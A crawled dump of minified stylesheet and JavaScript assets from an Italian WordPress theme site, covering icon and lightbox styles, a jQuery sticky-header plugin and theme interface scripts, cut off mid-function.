.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .333s cubic-bezier(.4,0,.22,1);transition:transform .333s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}
/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(//www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/photoswipe/dist/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(//www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/photoswipe/dist/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(//www.effettispeciali.live/wp-content/themes/trendy/scripts/vendor/photoswipe/dist/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.__branb-colors .__envelope{background-color:#8f8f8f;color:#fff}.__branb-colors .__facebook{background-color:#3b5998;color:#fff}.__branb-colors .__twitter{background-color:#00aced;color:#fff}.__branb-colors .__instagram{background-color:#125688;color:#fff}.__branb-colors .__vk{background-color:#45668e;color:#fff}.__branb-colors .__pinterest{background-color:#cb2027;color:#fff}.__branb-colors .__linkedin{background-color:#007bb5;color:#fff}.__branb-colors .__dribbble{background-color:#ea4c89;color:#fff}.__branb-colors .__behance{background-color:#1769ff;color:#fff}.__branb-colors .__google-plus{background-color:#dd4b39;color:#fff}.__branb-colors .__youtube{background-color:#b00;color:#fff}.__branb-colors .__vimeo-square{background-color:#aad450;color:#fff}.__branb-colors .__flickr{background-color:#ff0084;color:#fff}.__branb-colors .__tumblr{background-color:#32506d;color:#fff}.__branb-colors .__foursquare{background-color:#0072b1;color:#fff}.__branb-colors .__wordpress{background-color:#21759b;color:#fff}.__branb-colors .__stumbleupon{background-color:#eb4823;color:#fff}.__branb-colors .__soundcloud{background-color:#f50;color:#fff}.__branb-colors .__vine{background-color:#00bf8f;color:#fff}.__branb-colors .__skype{background-color:#00aff0;color:#fff}.__branb-colors .__github{background-color:#333;color:#fff}.__branb-colors .__bitbucket{background-color:#205081;color:#fff}.__branb-colors .__twitch{background-color:#6441a5;color:#fff}.__branb-colors .__weibo{background-color:#e32529;color:#fff}.__branb-colors .__tencent-weibo{background-color:#e32529;color:#fff}.__branb-colors .__renren{background-color:#0061b3;color:#fff}.__branb-colors .__xing{background-color:#005a5f;color:#fff}.__branb-colors .__envelope:hover{background-color:#6e6e6e}.__branb-colors .__facebook:hover{background-color:#283d68}.__branb-colors .__twitter:hover{background-color:#007cab}.__branb-colors .__instagram:hover{background-color:#0a314d}.__branb-colors .__vk:hover{background-color:#2f4661}.__branb-colors .__pinterest:hover{background-color:#92171c}.__branb-colors .__linkedin:hover{background-color:#004e73}.__branb-colors .__dribbble:hover{background-color:#da1a64}.__branb-colors .__behance:hover{background-color:#004bd4}.__branb-colors .__google-plus:hover{background-color:#b52f1f}.__branb-colors .__youtube:hover{background-color:#790000}.__branb-colors .__vimeo-square:hover{background-color:#8ab52d}.__branb-colors .__flickr:hover{background-color:#bd0062}.__branb-colors .__tumblr:hover{background-color:#1d2f40}.__branb-colors .__foursquare:hover{background-color:#00476f}.__branb-colors .__wordpress:hover{background-color:#154c64}.__branb-colors .__stumbleupon:hover{background-color:#bb3011}.__branb-colors .__soundcloud:hover{background-color:#bd3f00}.__branb-colors .__vine:hover{background-color:#007d5d}.__branb-colors .__skype:hover{background-color:#007fae}.__branb-colors .__github:hover{background-color:#121212}.__branb-colors .__bitbucket:hover{background-color:#132f4c}.__branb-colors .__twitch:hover{background-color:#472e75}.__branb-colors .__weibo:hover{background-color:#af171a}.__branb-colors .__tencent-weibo:hover{background-color:#af171a}.__branb-colors .__renren:hover{background-color:#003d71}.__branb-colors .__xing:hover{background-color:#001b1d}.clear{float:none;clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;margin:0;padding:0;border:0;outline:0}.xxsmall{font-size:.571428571428571em}.xsmall{font-size:.714285714285714em}.small{font-size:.857142857142857em}.big{font-size:1.142857142857143em}.xbig{font-size:1.285714285714286em}.xxbig{font-size:1.428571428571429em}.xxxbig{font-size:1.714285714285714em}.full-width{width:100%}@media (max-width:479px){.font_xs_36,.font_xs_36 h1,.font_xs_36 h2{font-size:36px!important}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lower{text-transform:lowercase}.text-upper{text-transform:uppercase}.text-capit{text-transform:capitalize}@media (min-width:768px){.text-left-sm{text-align:left}.text-right-sm{text-align:right}.text-center-sm{text-align:center}.text-justify-sm{text-align:justify}.text-nowrap-sm{white-space:nowrap}.text-lower-sm{text-transform:lowercase}.text-upper-sm{text-transform:uppercase}.text-capit-sm{text-transform:capitalize}}@media (min-width:992px){.text-left-md{text-align:left}.text-right-md{text-align:right}.text-center-md{text-align:center}.text-justify-md{text-align:justify}.text-nowrap-md{white-space:nowrap}.text-lower-md{text-transform:lowercase}.text-upper-md{text-transform:uppercase}.text-capit-md{text-transform:capitalize}}@media (min-width:1200px){.text-left-lg{text-align:left}.text-right-lg{text-align:right}.text-center-lg{text-align:center}.text-justify-lg{text-align:justify}.text-nowrap-lg{white-space:nowrap}.text-lower-lg{text-transform:lowercase}.text-upper-lg{text-transform:uppercase}.text-capit-lg{text-transform:capitalize}}.vertical-top{vertical-align:top}.vertical-middle{vertical-align:middle}.vertical-bottom{vertical-align:bottom}.pull-right{float:right}.pull-left{float:left}@media (min-width:768px){.pull-right-sm{float:right}.pull-left-sm{float:left}}@media (min-width:992px){.pull-right-md{float:right}.pull-left-md{float:left}}@media (min-width:1200px){.pull-right-lg{float:right}.pull-left-lg{float:left}}.relative{position:relative}.hidden,.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none}@media (max-width:767px){.visible-xs{display:block}table.visible-xs{display:table}tr.visible-xs{display:table-row}td.visible-xs,th.visible-xs{display:table-cell}.visible-xs-block{display:block}.visible-xs-inline{display:inline}.visible-xs-inline-block{display:inline-block}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block}table.visible-sm{display:table}tr.visible-sm{display:table-row}td.visible-sm,th.visible-sm{display:table-cell}.visible-sm-block{display:block}.visible-sm-inline{display:inline}.visible-sm-inline-block{display:inline-block}.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block}table.visible-md{display:table}tr.visible-md{display:table-row}td.visible-md,th.visible-md{display:table-cell}.visible-md-block{display:block}.visible-md-inline{display:inline}.visible-md-inline-block{display:inline-block}.hidden-md{display:none!important}}@media (min-width:1200px){.visible-lg{display:block}table.visible-lg{display:table}tr.visible-lg{display:table-row}td.visible-lg,th.visible-lg{display:table-cell}.visible-lg-block{display:block}.visible-lg-inline{display:inline}.visible-lg-inline-block{display:inline-block}.hidden-lg{display:none!important}}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}div.testo-bianco p,div.testo-bianco span{color:#fff !important}.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea{width:100%;margin-bottom:10px}

--- FILE ---
content_type: application/javascript
request_url: https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_69955abd07dc4ef28e08fb61c3c376dd.js?ver=6.2.2
body_size: 1010
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,i=Array.prototype.splice,r={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1},n=t(window),o=t(document),s=[],c=n.height(),a=function(){for(var e=n.scrollTop(),i=o.height(),r=i-c,a=e>r?r-e:0,p=0,l=s.length;l>p;p++){var d=s[p],u=d.stickyWrapper.offset().top,h=u-d.topSpacing-a;if(h>=e)null!==d.currentTop&&(d.stickyElement.css({width:"",position:"",top:""}),d.stickyElement.parent().removeClass(d.className),d.stickyElement.trigger("sticky-end",[d]),d.currentTop=null);else{var y=i-d.stickyElement.outerHeight()-d.topSpacing-d.bottomSpacing-e-a;if(0>y?y+=d.topSpacing:y=d.topSpacing,d.currentTop!==y){var m;d.getWidthFrom?m=t(d.getWidthFrom).width()||null:d.widthFromWrapper&&(m=d.stickyWrapper.width()),null==m&&(m=d.stickyElement.width()),d.stickyElement.css("width",m).css("position","fixed").css("top",y),d.stickyElement.parent().addClass(d.className),null===d.currentTop?d.stickyElement.trigger("sticky-start",[d]):d.stickyElement.trigger("sticky-update",[d]),d.currentTop===d.topSpacing&&d.currentTop>y||null===d.currentTop&&y<d.topSpacing?d.stickyElement.trigger("sticky-bottom-reached",[d]):null!==d.currentTop&&y===d.topSpacing&&d.currentTop<y&&d.stickyElement.trigger("sticky-bottom-unreached",[d]),d.currentTop=y}}}},p=function(){c=n.height();for(var e=0,i=s.length;i>e;e++){var r=s[e],o=null;r.getWidthFrom?r.responsiveWidth&&(o=t(r.getWidthFrom).width()):r.widthFromWrapper&&(o=r.stickyWrapper.width()),null!=o&&r.stickyElement.css("width",o)}},l={init:function(e){var i=t.extend({},r,e);return this.each(function(){var e=t(this),n=e.attr("id"),o=e.outerHeight(),c=n?n+"-"+r.wrapperClassName:r.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);e.wrapAll(a);var p=e.parent();i.center&&p.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({"float":"none"}).parent().css({"float":"right"}),p.css("height",o),i.stickyElement=e,i.stickyWrapper=p,i.currentTop=null,s.push(i)})},update:a,unstick:function(e){return this.each(function(){for(var e=this,r=t(e),n=-1,o=s.length;o-->0;)s[o].stickyElement.get(0)===e&&(i.call(s,o,1),n=o);-1!==n&&(r.unwrap(),r.css({width:"",position:"",top:"","float":""}))})}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return l[i]?l[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):l.init.apply(this,arguments)},t.fn.unstick=function(i){return l[i]?l[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):l.unstick.apply(this,arguments)},t(function(){setTimeout(a,0)})});

--- FILE ---
content_type: application/javascript
request_url: https://www.effettispeciali.live/wp-content/cache/autoptimize/1/js/autoptimize_single_af5acaaa0e7335c4186e53b450232c9d.js?ver=6.2.2
body_size: 2428
content:
var pde;pde=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1},function(t){var e;e=function(e){var n,s,i,a;i=function(t,e){var n,s,i,a,o;for(o=[],s=0,i=t.length;i>s;s++)a=t[s],a.getAttribute("data-pswp-uid")&&e!==parseInt(a.getAttribute("data-pswp-uid"),10)||o.push(n={el:a,src:a.getAttribute("href"),msrc:a.children[0].getAttribute("src"),w:parseInt(a.getAttribute("data-img-width"),10),h:parseInt(a.getAttribute("data-img-height"),10)});return o},a=function(){var t,e,n,s,i,a;if(t=window.location.hash.substring(1),i={},t.length<5)return i;for(a=t.split("&"),e=0,n=a.length;n>e;e++)s=a[e],s&&(s=s.split("="),s.length<2||(i[s[0]]=s[1]));return i.gid&&(i.gid=parseInt(i.gid,10)),i.hasOwnProperty("pid")&&(i.pid=parseInt(i.pid,10)),i},s=function(t,n){var s,a,o,r,c;return null==n&&(n=0),c=document.querySelectorAll(".pswp")[0],a=document.querySelectorAll(e),o=i(a,n),r={index:t,galleryUID:n,closeOnScroll:!1,bgOpacity:.9,getThumbBoundsFn:function(t){var e,n,s;return s=o[t].el.getElementsByTagName("img")[0],e=window.pageYOffset||document.documentElement.scrollTop,n=s.getBoundingClientRect(),{x:n.left,y:n.top+e,w:n.width}}},s=new PhotoSwipe(c,PhotoSwipeUI_Default,o,r),s.init()},t(document).on("click",e,function(e){return pde(e),s(t(this).data("img-index"),t(this).data("pswp-uid"))}),n=a(),n.pid>0&&n.gid>0&&s(n.pid,n.gid)},t(document).ready(function(){var n,s,i,a,o,r,c,d,u,l,f,p,h,m,g,w,j,_,v,k,b,y,C,x,q,I,O,A,S,T,F,B,D,N,P;k=0,P=t(window).width(),N=t(window).height(),v=480,j=768,w=992,g=1200,_=1401,y=300,n=15,f=t(".js--main-w"),p=parseFloat(f.css("marginLeft")),h=parseFloat(f.css("marginRight")),t("select").each(function(e){t(this).wrap('<div class="select-w '+t(this).data("mod")+'"></div>')}),e(".js-pswp-img-lk"),t('.js--scroll-nav a[href^="#"]:not([href="#"])').smoothScroll(),t(this).on("click",".js--go_to_top",function(e){pde(e),t("html, body").animate({scrollTop:0},k/4)}).on("click",".js--show-next",function(e){pde(e),t(this).next(".js--show-me:not(.__visible)").fadeIn(y).addClass("__visible")}).on("click",".js--focus",function(e){pde(e),t(this).parents(".js--focus-w").find(".js--focus-me").focus()}).mouseup(function(e){var n;n=t(".js--show-me.__visible"),n.hasClass("__visible")&&!n.is(e.target)&&0===n.has(e.target).length&&n.fadeOut(y,function(){n.removeClass("__visible")})}).on("click",".js--hide-me",function(e){var n;return pde(e),n=t(this).parents(".js--show-me"),n.fadeOut(y,function(){n.removeClass("__visible")})}).on("click",".js--lwa-show-register",function(e){return pde(e),t(".js--lwa-login").fadeOut(y,function(){return t(".js--lwa-register").fadeIn(y)})}).on("click",".js--lwa-hide-register",function(e){return pde(e),t(".js--lwa-register").fadeOut(y,function(){return t(".js--lwa-login").fadeIn(y)})}).on("click",".js--lwa-show-remember",function(e){return pde(e),t(".js--lwa-login").fadeOut(y,function(){return t(".js--lwa-remember").fadeIn(y)})}).on("click",".js--lwa-hide-remember",function(e){return pde(e),t(".js--lwa-remember").fadeOut(y,function(){return t(".js--lwa-login").fadeIn(y)})}).on("click",".js--expand-aside",function(t){return pde(t),f.toggleClass("__aside_mini")}),D=function(){k=window.pageYOffset,B(),A(),b(),requestAnimationFrame(D)},b=function(){return k>N?t(".js--go_to_top").addClass("__visible"):t(".js--go_to_top").removeClass("__visible")},r=t(".js--main-h"),d=r.offset(),r.hasClass("__negative")&&(c=r.height(),t(".js--under-main-h").height(c),r.hasClass("__negative-on-product")&&t(".js--product_summary-w").css("padding-top",c+"px"),r.height(0)),s=t(".js--main-h-bottom"),s.hasClass("js--sticky-header")&&P>=w&&s.sticky({topSpacing:d.top,wrapperClassName:"js--sticky-header-w"}),s.hasClass("js--main-h-bottom")&&(o=s.offset().top,a=s.offset().left,i=s.outerHeight(),u=s.find("#mega_main_menu"),l=u.offset(),u.find(".submenu_full_width > .mega_dropdown").each(function(){var e,s;e=t(this),s=e.parents(".container").width(),e.css({top:-(l.top-o),left:-(l.left-a),width:P-p-h,margin:0,border:0,"padding-top":i-n,"padding-bottom":i/2,"padding-left":(P-p-h-s)/2-n,"padding-right":(P-p-h-s)/2-n,"z-index":-1})})),t(".js--menu .menu-item-has-children").each(function(){t(this).append('<a href="#" class="menu-item-opener js--open-menu-item"><i class="fa fa-chevron-down"></i></a>'),t(this).hasClass("current-menu-ancestor")||t(this).hasClass("current-page-ancestor")?t(this).addClass("__open"):t(this).children(".sub-menu").css("display","none")}),t(this).on("click",".js--open-menu-item",function(e){return pde(e),t(this).siblings(".sub-menu").stop().slideToggle(y).parent().toggleClass("__open")["return"]}),C=t(".js--t-w"),x=t(".js--t-w-bg"),q=t(".js--t-w-cnt"),O=t(".js--t-w-lk"),C.hasClass("js--t-w")&&(T=C.offset(),F=T.top),C.hasClass("__full-height")&&(S=N-r.height(),I=q.height(),S>C.outerHeight()&&(t(".js--under-main-h").remove(),C.css({paddingTop:(S-I)/2,paddingBottom:0,height:S}))),B=C.hasClass("__parallax")?function(){k>F&&N>k?(x.css({transform:"translate(0, "+.25*(k-F)+"px)"}),q.css({transform:"translate(0, "+.5*(k-F)+"px)",opacity:(100-100*k/N)/100})):N>k&&(x.css({transform:"translate(0,0)"}),q.css({transform:"translate(0,0)",opacity:1}))}:function(){},A=O.hasClass("js--t-w-lk")?function(){N>k?O.css({transform:"translate(0, "+.2*k+"px)"}):O.css({transform:"translate(0,0)"})}:function(){},t("#product-tabs").tabs({hide:{effect:"fade",duration:200},show:{effect:"fade",duration:200}}),t("#wc-account-login-tabs").tabs({hide:{effect:"fade",duration:200},show:{effect:"fade",duration:200}}),m=function(e,n){var s,i;s=e.parents(".js--product"),i=s.find(".js--slides"),i.find("img").each(function(e){t(this).attr("src")===n&&(s.find(".flex-control-manual a").eq(e).click(),s.find(".flex-control-nav a").eq(e).click())})},t(this).on("click",".js--quick-view-btn",function(e){var n,s;pde(e),t(".js--popup-quick-view").fadeIn(400),s=document.querySelectorAll(".pswp")[0],n={action:"trendy_wc_quick_view",product:t(this).data("product-id"),nonce:ajaxurl.nonce},t.post(ajaxurl.url,n,function(e){t(".js--popup-quick-view-cnt").append(e).find("select").each(function(e){t(this).wrap('<div class="select-w '+t(this).data("mod")+'"></div>')}).end().find(".variations_form").each(function(e){t(this).wc_variation_form().find(".variations select:eq(0)").change().end().on("found_variation",function(e,n){m(t(this),n.image_src)})})})}).on("click",".js--popup-quick-view-close",function(e){pde(e),t(this).parents(".js--popup-quick-view").fadeOut(400,function(){return t(this).find(".js--popup-quick-view-cnt").empty()})}).on("found_variation",".variations_form",function(e,n){m(t(this),n.image_src)}).on("click",".js--masonry-lk",function(e){var 